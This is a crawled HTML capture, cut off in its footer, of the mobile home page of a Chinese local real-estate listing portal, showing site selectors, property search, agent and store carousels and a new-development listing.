

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tsczu.cn/plugin.php?id=tom_tcfangchan&site=1&mod=index
body_size: 12374
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, viewport-fit=cover, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no" />
<meta name="referrer" content="no-referrer-when-downgrade" />
<title>都市房产网 - 幻奇探店优选网</title>
<meta name="keywords" content="看房、选房、卖房、买房、租房、 发布，本地都市房产网最新都市房源一网搞定！" />
<meta name="description" content="都市房产网提供发布本地二手房，新楼盘，出租房，商铺租售信息等服务" />
<link href="source/plugin/tom_tongcheng/images/swiper.min.css" rel="stylesheet" />
<link rel="stylesheet" href="source/plugin/tom_tongcheng/images/style.css?v=20250915" />
<link rel="stylesheet" href="source/plugin/tom_tcfangchan/images/style.css?v=20250915" />
<link rel="stylesheet" href="source/plugin/tom_tongcheng/images/jquery-popups.css?v=20250915" />
<link rel="stylesheet" href="source/plugin/tom_tcfangchan/images/iconfont/iconfont.css?v=20250915" />
<script src="source/plugin/tom_tongcheng/images/jquery.min-2.1.3.js" type="text/javascript"></script>
<script src="source/plugin/tom_tongcheng/images/swiper.min.js" type="text/javascript"></script>
<script src="source/plugin/tom_tongcheng/images/jquery-popups.js?v=20250915" type="text/javascript"></script>
<script src="source/plugin/tom_tongcheng/images/layer_mobile/layer.js?v=20250915" type="text/javascript"></script>
<script src="source/plugin/tom_tongcheng/images/global.js?v=20190305" type="text/javascript" type="text/javascript"></script>
<script type="text/javascript">
    var commonjspath = 'source/plugin/tom_tongcheng/images';
</script>
<script src="source/plugin/tom_tongcheng/images/common.js?v=20250915" type="text/javascript" type="text/javascript"></script><style>
.tc-template__color{color:#009900 !important;}
.tc-template__bg{background:#009900 !important;}
.tc-template__border{ border-color:#009900 !important;}
</style><style>
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{background:#009900 !important; }
.layui-m-layer0 .layui-m-layerchild{width: 70%;}
.layui-m-layercont{padding: 5px 3px;}
.tcfangchan-index .index-tuijian .index-tuijian__nav .tuijian-nav__item.on{ color:#009900 !important; }
.tcfangchan-index .index-tuijian .index-tuijian__nav .tuijian-nav__item.on:after{background:#009900 !important;}
.tcfangchan-index .index-box .nopadding{padding: 0;}
</style>
</head>
<body class="tcfangchan-index">
<div id="sites-lbs" class='pop-ups__container'>
  <div class="pop-ups__overlay"></div>
  <div class="pop-ups__modal">
      <div class="pop-ups__box">
          <div class="index_lbs_top">当前站点：幻奇探店优选网</div>
          <section class="index_lbs_sites">
            <h5>热门站点</h5>
            <div class="index_lbs_sites-list clearfix">
                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=index&amp;lbs_no=1">幻奇探店优选网</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100019&amp;mod=index&amp;lbs_no=1">探店点评(京)</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100018&amp;mod=index&amp;lbs_no=1">西安幻奇探店区域</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100017&amp;mod=index&amp;lbs_no=1">松滋幻奇探店区域</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100016&amp;mod=index&amp;lbs_no=1">广东幻奇探店区域</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100015&amp;mod=index&amp;lbs_no=1">临港幻奇探店工业区</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100014&amp;mod=index&amp;lbs_no=1">宜昌幻奇探店区域</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100013&amp;mod=index&amp;lbs_no=1">湖南幻奇探店区域</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100012&amp;mod=index&amp;lbs_no=1">珠海幻奇探店区域</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100011&amp;mod=index&amp;lbs_no=1">中山幻奇探店区域</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100010&amp;mod=index&amp;lbs_no=1">上海幻奇探店区域</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100009&amp;mod=index&amp;lbs_no=1">湖北幻奇探店区域</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100008&amp;mod=index&amp;lbs_no=1">广州幻奇探店区域</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100007&amp;mod=index&amp;lbs_no=1">荆州幻奇探店区域</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100006&amp;mod=index&amp;lbs_no=1">佛山幻奇探店区域</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100005&amp;mod=index&amp;lbs_no=1">杭州幻奇探店区域</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100004&amp;mod=index&amp;lbs_no=1">长沙幻奇探店区域</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100003&amp;mod=index&amp;lbs_no=1">幻奇传播万人行</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100002&amp;mod=index&amp;lbs_no=1">幻奇探店优选网</a></span>
                                <span><a href="plugin.php?id=tom_tcfangchan&amp;site=100001&amp;mod=index&amp;lbs_no=1">鄂粤信息网</a></span>
                            </div>
                        </section>
          <div class="pop-ups__block"></div>
      </div>
      <div class="pop-ups__close">
          <a href="javascript:void(0);" class="tcui-btn tcui-btn_default close-popups">关闭</a>
      </div>
  </div>
</div>
<section class="index-box index-focuspic">
    <section class="new-index__focuspic swiper-container-focuspic swiper-container">
                <div class="swiper-wrapper">
                        <div class="swiper-slide">
                <a href=""><img src="https://www.tsczu.cn/data/attachment/tomwx/202107/01/153814id4kjhf35sshap4z.jpg" width="100%"></a>
            </div>
                        <div class="swiper-slide">
                <a href=""><img src="https://www.tsczu.cn/data/attachment/tomwx/202107/01/154152hkg8vezqhhh59jxt.jpg" width="100%"></a>
            </div>
                        <div class="swiper-slide">
                <a href=""><img src="https://www.tsczu.cn/data/attachment/tomwx/202107/01/154529gcezm4mukwmgw76w.jpg" width="100%"></a>
            </div>
                    </div>
        <div class="swiper-pagination swiper-pagination-focuspic"></div>
            </section>
        <a class="site-lbs open-popups" data-target="#sites-lbs" href="javascript:void(0);">幻奇探店优选网<i class="tciconfont tcicon-jiantou__xia"></i></a>
        <a class="mybox nav-popup__btn" href="javascript:void(0);"><i class="tciconfont tcicon-global_topnav"></i></a>
    <div class="index-box search-box">
        <form id="search_form" class="search-main dislay-flex" onsubmit="return false;">
            <div class="search-lt">
                <div class="search-lt__select">二手房</div>
                <div class="select-box__list">
                    <div class="select-list__item" data-modelid="ershoufang">二手房</div>
                    <div class="select-list__item" data-modelid="chuzu">出租</div>
                    <div class="select-list__item" data-modelid="newhouses">新房</div>
                                        <div class="select-list__item" data-modelid="shangpu">商铺</div>
                                                            <div class="select-list__item" data-modelid="xiezilou">写字楼</div>
                                                            <div class="select-list__item" data-modelid="zijianfang">自建房</div>
                                                            <div class="select-list__item" data-modelid="changfang">厂房</div>
                                                            <div class="select-list__item" data-modelid="cangku">仓库</div>
                                                            <div class="select-list__item" data-modelid="tudi">土地</div>
                                    </div>
            </div>
            <div class="search-rt flex dislay-flex">
                <input type="text" name="keyword" id="keyword" class="flex" placeholder="小区名称/标题/商圈/编号">
                <input type="hidden" name="model_id" id="model_id" value="ershoufang">
                <input type="hidden" name="formhash" value="de2bf96a">
                <i class="tciconfont tcicon-sousuo id-search__btn"></i>
            </div>
        </form>
    </div>
</section><section id="global-topnav__box" class="global-topnav__box">
    <div class="global-topnav__mask global-topnav__close"></div>
    <div class="global-topnav__content">
        <div class="global-topnav__title">
            <span class="title">全局导航</span>
            <span class="close global-topnav__close"></span>
        </div>
        <div class="global-topnav__menu clearfix">
                        <a class="global-menu__item dislay-flex" href="plugin.php?id=tom_tongcheng&amp;site=1&amp;mod=index&amp;prand=442">
                <div class="item-box">
                    <div class="hd"><i class="icon tciconfont tcicon-nav__index"></i></div>
                    <div class="bd">首页</div>
                </div>
            </a>
                        <a class="global-menu__item dislay-flex" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=index&amp;prand=442">
                <div class="item-box">
                    <div class="hd"><i class="icon tciconfont tcicon-fangchan"></i></div>
                    <div class="bd">房产</div>
                </div>
            </a>
            <a class="global-menu__item dislay-flex" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=index&amp;to_fabu=1">
                <div class="item-box">
                    <div class="hd"><i class="icon tciconfont tcicon-fabu"></i></div>
                    <div class="bd">发布</div>
                </div>
            </a>
            <a class="global-menu__item dislay-flex" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=my&amp;prand=442">
                <div class="item-box">
                    <div class="hd"><i class="icon tciconfont tcicon-wo"></i></div>
                    <div class="bd">我的</div>
                </div>
            </a>
        </div>
        <div class="global-topnav__nav dislay-flex global-topnav__list box_hide">
        </div>
        <div class="global-topnav__bottom"><span class="line"></span></div>
    </div>
</section>
<script>
$(document).on('click', '.nav-popup__btn', function(){
    $("#global-topnav__box").show();
    loadGlobalTopnavList();
    sTop = $(window).scrollTop();
    $('body').css("top",-sTop+"px");
    $('body').css("left","0px");
    $('body').css("right","0px");
    $("body").css("position","fixed");
})
$(document).on('click', '.global-topnav__close', function(){
    $("#global-topnav__box").hide();
    $("body").css("position","static");
    $(window).scrollTop(sTop);
})

var loadGlobalTopnavStatus = 0;
function loadGlobalTopnavList() {
    if(loadGlobalTopnavStatus == 1){
        return false;
    }
    loadGlobalTopnavStatus = 1;
    $.ajax({
        type: "GET",
        url: "plugin.php?id=tom_tongcheng:ajax&site=1&act=global_topnav_list&&formhash=de2bf96a",
        data: {},
        success: function(msg){
            loadGlobalTopnavStatus = 0;
            var data = eval('('+msg+')');
            if(data == 205){
                return false;
            }else{
                $(".global-topnav__list").html(data);
                $(".global-topnav__list").removeClass("box_hide");
            }
        }
    });
}
</script><section class="h20 index-box"></section>
<section class="index-liuliang">
    <span class="pic"><img src="source/plugin/tom_tcfangchan/images/data.gif"></span>
        <span class="term">浏览量：<span class="num">5437</span></span>
            <span class="term">房源数：<span class="num">597</span></span>
    </section>
<section class="index-box index-nav">
    <section class="nav-li swiper-container swiper-container-nav">
        <div class="swiper-wrapper">
            <ul class="swiper-slide">
                            <li>
                    <a href="plugin.php?id=tom_tcfangchan&site=1&mod=newhouseslist">
                      <section class="nav-li-pic">
                            <img src="source/plugin/tom_tcfangchan/images/nav/newhouses.png"/>
                      </section>
                      <p>新房</p>
                    </a>
                </li>
                                            <li>
                    <a href="plugin.php?id=tom_tcfangchan&site=1&mod=list&model_id=ershoufang">
                      <section class="nav-li-pic">
                            <img src="source/plugin/tom_tcfangchan/images/nav/ershoufang.png"/>
                      </section>
                      <p>二手房</p>
                    </a>
                </li>
                                            <li>
                    <a href="plugin.php?id=tom_tcfangchan&site=1&mod=list&model_id=chuzu">
                      <section class="nav-li-pic">
                            <img src="source/plugin/tom_tcfangchan/images/nav/chuzu.png"/>
                      </section>
                      <p>出租</p>
                    </a>
                </li>
                                            <li>
                    <a href="plugin.php?id=tom_tcfangchan&site=1&mod=list&model_id=shangpu">
                      <section class="nav-li-pic">
                            <img src="source/plugin/tom_tcfangchan/images/nav/shangpu.png"/>
                      </section>
                      <p>商铺</p>
                    </a>
                </li>
                                            <li>
                    <a href="plugin.php?id=tom_tcfangchan&site=1&mod=list&model_id=xiezilou">
                      <section class="nav-li-pic">
                            <img src="source/plugin/tom_tcfangchan/images/nav/xiezilou.png"/>
                      </section>
                      <p>写字楼</p>
                    </a>
                </li>
                                            <li>
                    <a href="plugin.php?id=tom_tcfangchan&site=1&mod=list&model_id=changfang">
                      <section class="nav-li-pic">
                            <img src="source/plugin/tom_tcfangchan/images/nav/changfang.png"/>
                      </section>
                      <p>厂房</p>
                    </a>
                </li>
                                            <li>
                    <a href="plugin.php?id=tom_tcfangchan&site=1&mod=list&model_id=cangku">
                      <section class="nav-li-pic">
                            <img src="source/plugin/tom_tcfangchan/images/nav/cangku.png"/>
                      </section>
                      <p>仓库</p>
                    </a>
                </li>
                                            <li>
                    <a href="plugin.php?id=tom_tcfangchan&site=1&mod=list&model_id=tudi">
                      <section class="nav-li-pic">
                            <img src="source/plugin/tom_tcfangchan/images/nav/tudi.png"/>
                      </section>
                      <p>土地</p>
                    </a>
                </li>
                                            <li>
                    <a href="plugin.php?id=tom_tcfangchan&site=1&mod=needslist&type=1">
                      <section class="nav-li-pic">
                            <img src="source/plugin/tom_tcfangchan/images/nav/qiugou.png"/>
                      </section>
                      <p>求购</p>
                    </a>
                </li>
                                            <li>
                    <a href="plugin.php?id=tom_tcfangchan&site=1&mod=needslist&type=2">
                      <section class="nav-li-pic">
                            <img src="source/plugin/tom_tcfangchan/images/nav/qiuzu.png"/>
                      </section>
                      <p>求租</p>
                    </a>
                </li>
                             
            </ul>
        </div>
                <section class="clear"></section>
    </section>
</section>
<section class="index-box index-tool">
    <div class="index-tool__title">常用工具</div>
    <div class="index-tool__list clearfix">
                <a class="nav-list__item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=houseslist">
            <div class="pic"><i class="tciconfont tcicon-houses"></i></div>
            <div class="name">找小区</div>
        </a>
                <a class="nav-list__item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=agentlist">
            <div class="pic"><i class="tciconfont tcicon-agent"></i></div>
            <div class="name">找经纪人</div>
        </a>
        <a class="nav-list__item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianlist">
            <div class="pic"><i class="tciconfont tcicon-mendian"></i></div>
            <div class="name">找门店</div>
        </a>
        <a class="nav-list__item" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=calculator">
            <div class="pic"><i class="tciconfont tcicon-jisuanqi"></i></div>
            <div class="name">计算器</div>
        </a>
    </div>
</section>
<section class="index-scroll-news mt8">
    <div class="scroll-ad__lt tc-template__color"><i class="tciconfont tcicon-gonggao"></i></div>
    <ul>
                <li><a href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianinfo&amp;mendian_id=7" target="_blank">【<font color="#0894fb">荣晟地产</font>】强势入驻门店</a></li>     
                <li><a href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianinfo&amp;mendian_id=6" target="_blank">【<font color="#0894fb">景成瑞府</font>】强势入驻门店</a></li>     
                <li><a href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianinfo&amp;mendian_id=5" target="_blank">【<font color="#0894fb">金色时代</font>】强势入驻门店</a></li>     
                <li><a href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianinfo&amp;mendian_id=4" target="_blank">【<font color="#0894fb">世纪阳光</font>】强势入驻门店</a></li>     
                <li><a href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianinfo&amp;mendian_id=3" target="_blank">【<font color="#0894fb">郦邦豪庭</font>】强势入驻门店</a></li>     
                <li><a href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianinfo&amp;mendian_id=2" target="_blank">【<font color="#0894fb">凯旋怡景</font>】强势入驻门店</a></li>     
                <li><a href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianinfo&amp;mendian_id=1" target="_blank">【<font color="#0894fb">正顺地产</font>】强势入驻门店</a></li>     
                        <li><a href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=info&amp;tcfangchan_id=14" target="_blank">【<font color="#0894fb">厂房出租...</font>】发布了<font color="#238206">厂房出租</font></a></li>     
                <li><a href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=info&amp;tcfangchan_id=13" target="_blank">【<font color="#0894fb">厂房出租...</font>】发布了<font color="#238206">厂房出租</font></a></li>     
                <li><a href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=info&amp;tcfangchan_id=12" target="_blank">【<font color="#0894fb">厂房出租...</font>】发布了<font color="#238206">厂房出租</font></a></li>     
                <li><a href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=info&amp;tcfangchan_id=11" target="_blank">【<font color="#0894fb">厂房出租...</font>】发布了<font color="#238206">五金厂出租</font></a></li>     
                <li><a href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=info&amp;tcfangchan_id=7" target="_blank">【<font color="#0894fb">用户</font>】发布了<font color="#238206">金科集美江湾（佛山）</font></a></li>     
                <li><a href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=info&amp;tcfangchan_id=3" target="_blank">【<font color="#0894fb">王小姐</font>】发布了<font color="#238206">中山市古镇轻轨站旁新房出售</font></a></li>     
                <li><a href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=info&amp;tcfangchan_id=1" target="_blank">【<font color="#0894fb">萨达哈鲁...</font>】发布了<font color="#238206">合生帝景城，上市开发商，金钟湖水库5A级景区</font></a></li>     
            </ul>
</section>
<section class="index-article__box mt8">
    <div class="article-box__title">
        <div class="title">房产资讯 </div>
        <a href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=articlelist">更多<i class="tciconfont tcicon-jiantou__you"></i></a>
    </div>
           
        </section>
<section class="index-mendian mt8">
    <div class="index-mendian__title">推荐经纪人<a class="more" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=agentlist">更多<i class="tciconfont tcicon-jiantou__you"></i></a></div>
    <div class="swiper-container swiper-container-horizontal swiper-container-agent">
        <div class="swiper-wrapper">
                        <a class="swiper-slide swiper-slide__agent" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=agentinfo&amp;agent_id=10">
                <div class="agent-pic"><img src="https://www.tsczu.cn/source/plugin/tom_tcfangchan/data/photo/202105/27/a185ed4f2a53ed3cb866e3b6c0fc8a14.jpg"></div>
                <div class="agent-name">厂房出租</div>
                                <div class="agent-mendian">荣晟地产</div>
                                <div class="agent-diqu" style="display:none;">-</div>
            </a>
                        <a class="swiper-slide swiper-slide__agent" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=agentinfo&amp;agent_id=9">
                <div class="agent-pic"><img src="https://www.tsczu.cn/data/attachment/tomwx/202010/14/213432y3zjipxwquwpqp3q.jpg"></div>
                <div class="agent-name">韦如周</div>
                                <div class="agent-mendian">景成瑞府</div>
                                <div class="agent-diqu" style="display:none;">-</div>
            </a>
                        <a class="swiper-slide swiper-slide__agent" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=agentinfo&amp;agent_id=8">
                <div class="agent-pic"><img src="https://www.tsczu.cn/data/attachment/tomwx/202010/14/213458pv77pb33nsknjyyt.jpg"></div>
                <div class="agent-name">仙花怒放</div>
                                <div class="agent-mendian">金色时代</div>
                                <div class="agent-diqu" style="display:none;">-</div>
            </a>
                        <a class="swiper-slide swiper-slide__agent" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=agentinfo&amp;agent_id=7">
                <div class="agent-pic"><img src="https://www.tsczu.cn/data/attachment/tomwx/202010/14/213519a939oofg0ssiog0s.jpg"></div>
                <div class="agent-name">yhl</div>
                                <div class="agent-mendian">世纪阳光</div>
                                <div class="agent-diqu" style="display:none;">-</div>
            </a>
                        <a class="swiper-slide swiper-slide__agent" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=agentinfo&amp;agent_id=6">
                <div class="agent-pic"><img src="https://www.tsczu.cn/data/attachment/tomwx/202010/14/213537gvvmz5rrgmqqqapp.jpg"></div>
                <div class="agent-name">松子吓混</div>
                                <div class="agent-mendian">郦邦豪庭</div>
                                <div class="agent-diqu" style="display:none;">-</div>
            </a>
                        <a class="swiper-slide swiper-slide__agent" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=agentinfo&amp;agent_id=5">
                <div class="agent-pic"><img src="https://www.tsczu.cn/data/attachment/tomwx/202010/14/213602er5gzdex36dp9rqw.jpg"></div>
                <div class="agent-name">LIU Wei</div>
                                <div class="agent-mendian">凯旋怡景</div>
                                <div class="agent-diqu" style="display:none;">-石板坡社区</div>
            </a>
                        <a class="swiper-slide swiper-slide__agent" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=agentinfo&amp;agent_id=1">
                <div class="agent-pic"><img src="https://www.tsczu.cn/source/plugin/tom_tcfangchan/data/photo/201911/11/a324d93fe9c2c45c9be6ac78c30eda74.jpg"></div>
                <div class="agent-name">正顺小李</div>
                                <div class="agent-mendian">正顺地产</div>
                                <div class="agent-diqu" style="display:none;">-德胜垸村</div>
            </a>
                    </div>
    </div>
</section>
<section class="index-mendian mt8">
    <div class="index-mendian__title">推荐门店<a class="more" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianlist">更多<i class="tciconfont tcicon-jiantou__you"></i></a></div>
    <div class="swiper-container swiper-container-horizontal swiper-container-mendian">
        <div class="swiper-wrapper">
                        <a class="swiper-slide swiper-slide__mendian" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianinfo&amp;mendian_id=7">
                <div class="mendian-pic"><img src="https://www.tsczu.cn/data/attachment/tomwx/202508/29/112944i9mtfxlq7y65sm9h.jpg"></div>
                <div class="mendian-title">荣晟地产</div>
                <div class="mendian-diqu">-</div>
            </a>
                        <a class="swiper-slide swiper-slide__mendian" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianinfo&amp;mendian_id=6">
                <div class="mendian-pic"><img src="https://www.tsczu.cn/data/attachment/tomwx/202010/14/212637vgmydsz77f55j5ky.jpg"></div>
                <div class="mendian-title">景成瑞府</div>
                <div class="mendian-diqu">-</div>
            </a>
                        <a class="swiper-slide swiper-slide__mendian" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianinfo&amp;mendian_id=5">
                <div class="mendian-pic"><img src="https://www.tsczu.cn/data/attachment/tomwx/202508/29/120149digdddqqctrtzrrc.jpg"></div>
                <div class="mendian-title">金色时代</div>
                <div class="mendian-diqu">-</div>
            </a>
                        <a class="swiper-slide swiper-slide__mendian" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianinfo&amp;mendian_id=4">
                <div class="mendian-pic"><img src="https://www.tsczu.cn/data/attachment/tomwx/202508/29/120034fquswaaorosywasq.jpg"></div>
                <div class="mendian-title">世纪阳光</div>
                <div class="mendian-diqu">-</div>
            </a>
                        <a class="swiper-slide swiper-slide__mendian" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianinfo&amp;mendian_id=3">
                <div class="mendian-pic"><img src="https://www.tsczu.cn/data/attachment/tomwx/202010/14/211130bqrjlujzjyyrsqjk.jpg"></div>
                <div class="mendian-title">郦邦豪庭</div>
                <div class="mendian-diqu">-</div>
            </a>
                        <a class="swiper-slide swiper-slide__mendian" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianinfo&amp;mendian_id=2">
                <div class="mendian-pic"><img src="https://www.tsczu.cn/data/attachment/tomwx/202508/29/120321wvvwvv9qyhya4lq2.jpg"></div>
                <div class="mendian-title">凯旋怡景</div>
                <div class="mendian-diqu">-石板坡社区</div>
            </a>
                        <a class="swiper-slide swiper-slide__mendian" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=mendianinfo&amp;mendian_id=1">
                <div class="mendian-pic"><img src="https://www.tsczu.cn/data/attachment/tomwx/202508/29/115841tzc0666sb66yett6.jpg"></div>
                <div class="mendian-title">正顺地产</div>
                <div class="mendian-diqu">-德胜垸村</div>
            </a>
                    </div>
    </div>
</section>
<section class="index-mendian index-newhouses mt8">
    <div class="index-mendian__title">推荐新房<a class="more" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=newhouseslist">更多<i class="tciconfont tcicon-jiantou__you"></i></a></div>
    <div class="newhouses-list" style="padding:0;">
                <a class="newhouses-list__item dislay-flex" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=newhousesinfo&amp;newhouses_id=1">
            <div class="pic">
                <div class="pic-hd">
                    <img src="https://www.tsczu.cn/data/attachment/tomwx/202508/29/112856wo44c9o1r29zunb2.jpg">
                                    </div>
                            </div>
            <div class="content">
                <div class="name">景成瑞府</div>
                <div class="desc">景成瑞府    瑞丽主城 紧邻国际珠宝城    碧桂园服务为业主提供高品质物业服务    建面约86-119㎡板式住宅，金秋特惠    全款96折优惠来袭，购房尊享7重大礼</div>
                <div class="weizi clearfix">
                                        <span>住宅</span>
                                        <span>公寓</span>
                                        <span>别墅</span>
                                        <span></span><span></span>
                </div>
                <div class="tags clearfix">
                                        <span class="sell_1">在售</span>
                                                            <span class="tag">绿化率高</span>
                                        <span class="tag">低密度</span>
                                        <span class="tag">车位充足</span>
                                        <span class="tag">品牌房企</span>
                                        <span class="tag">小户型</span>
                                        <span class="tag">现房</span>
                                        <span class="tag">花园洋房</span>
                                        <span class="tag">VR看房</span>
                                        <span class="tag">优惠楼盘</span>
                                    </div>
                <div class="jianzu">
                                        <span class="junjia">待定</span>
                                        <span class="junmianji">建面约20000㎡</span>
                </div>
            </div>
        </a>
            </div>
    <a class="newhouses-all__btn tc-template__color"href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=newhouseslist">查看全部新房</a>
</section>
<section class="index-box index-tuijian dislay-flex mt8">
    <div class="index-tuijian__nav dislay-flex">
        <div class="tuijian-nav__item tuijian-nav__ on" data-type="">为您推荐</div>
        <div class="tuijian-nav__item tuijian-nav__ershoufang" data-type="ershoufang">二手房</div>
        <div class="tuijian-nav__item tuijian-nav__chuzu" data-type="chuzu">出租</div>
                <div class="tuijian-nav__item tuijian-nav__shangpu" data-type="shangpu">商铺</div>
                        <div class="tuijian-nav__item tuijian-nav__needs" data-type="needs">求购求租</div>
            </div>
</section>
<section class="index-box fangchan-box"  style="min-height:500px;;">
    <div class="fangchan-list" id="fangchan-list">
        <div class="tcui-loadmore" style="padding:1em"><i class="tcui-loading"></i><span class="tcui-loadmore__tips">正在加载...</span></div>
    </div>
    <section class="tc-sec mt0" style="display:none;" id="load-html">
        <div class="tcui-loadmore" style="padding:1em"><span class="tcui-loadmore__tips">正在加载...</span></div>
    </section>
    <section class="tc-sec mt0" style="display:none;" id="no-load-html">
        <div class="tcui-loadmore" style="padding:1em"><span class="tcui-loadmore__tips">没有更多信息...</span></div>
    </section>
</section><footer class="new-footer">
    <section class="new-footer__box dislay-flex">
                <a class="flex footer-box__item " href="plugin.php?id=tom_tongcheng&amp;site=1&amp;mod=index&amp;prand=442">
            <i class="tciconfont tcicon-nav__index"></i>
            <section class="text1">首页</section>
        </a>
        <a class="flex footer-box__item tc-template__color on" href="plugin.php?id=tom_tcfangchan&amp;site=1&amp;mod=index&amp;prand=442">
            <i class="tciconfont tcicon-fangchan"></i>
            <section class="text1">房产</section>
        </a>
                <a id="id_fangchan_fabu" class="flex footer-box__item footer-box__fabu id_fangchan_fabu tc-template__color" href="javascript:void(0);">
            <i class="tciconfont tcicon-fabu"></i>
            <section class="text1">发布</section>
        </a>
        
